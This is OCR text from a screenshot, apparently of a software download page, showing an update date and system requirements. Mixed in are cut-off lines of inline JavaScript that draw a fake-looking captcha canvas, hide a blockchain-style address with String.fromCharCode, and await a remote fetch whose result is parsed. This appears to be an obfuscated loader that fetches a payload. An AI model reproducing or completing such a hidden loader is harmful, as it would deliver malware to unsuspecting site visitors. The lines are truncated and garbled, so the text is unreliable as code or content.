
e629bb9a859cf8e8ebfc019e567037
Updated:
2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Required: 64 GB